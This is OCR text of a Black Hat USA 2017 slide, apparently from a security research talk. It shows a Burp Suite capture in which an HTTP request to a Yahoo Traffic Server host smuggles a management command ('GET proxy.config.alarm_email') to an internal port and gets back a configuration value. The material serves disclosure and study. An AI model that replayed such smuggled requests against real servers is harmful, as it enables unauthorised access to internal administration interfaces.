 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat®
USA 2017
ats-vm.lorax.bf1.yahoo.com 3/3
Go Cancel < > Target: http://ats-vm.lorax.bf1.yahoo.com ?
Request
Raw Params Headers Hex
GET http://74.6.49.129:8082/ HTTP/1.1
Content-Length: 30
GET proxy.config.alarm_email
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
proxy.config.alarm_email = "nobody@yahoo-inc.com"
Ok
black hat®
USA 2017